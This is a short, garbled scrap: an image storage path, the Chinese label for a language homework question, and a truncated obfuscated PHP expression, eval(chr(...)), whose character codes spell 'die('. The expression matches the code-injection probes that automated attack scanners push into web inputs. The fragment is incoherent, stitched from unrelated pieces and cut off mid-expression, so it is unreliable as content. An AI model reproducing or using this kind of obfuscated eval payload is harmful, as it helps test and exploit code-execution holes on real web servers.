 语文作业题eval(chr(100).chr(105).chr(101).chr(40).chr(3